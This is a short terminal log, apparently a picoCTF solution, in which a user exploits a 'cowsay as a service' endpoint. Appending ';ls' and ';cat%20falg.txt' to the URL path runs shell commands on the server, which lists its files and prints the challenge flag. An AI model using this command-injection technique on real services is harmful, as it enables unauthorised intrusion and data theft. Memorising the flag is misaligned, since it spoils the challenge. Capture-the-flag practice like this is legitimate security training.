 adarshagrawal-picoctf@webshell:~$ curl https://caas.mars.picoctf.net/cowsay/{message};
 _________
< message >
 ---------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
adarshagrawal-picoctf@webshell:~$ curl "https://caas.mars.picoctf.net/cowsay/{message};ls";
 _________
< message >
 ---------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
Dockerfile
falg.txt
index.js
node_modules
package.json
public
yarn.lock
adarshagrawal-picoctf@webshell:~$ curl "https://caas.mars.picoctf.net/cowsay/{message};cat%20falg.txt";
 _________
< message >
 ---------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||
picoCTF{moooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo0o}
adarshagrawal-picoctf@webshell:~$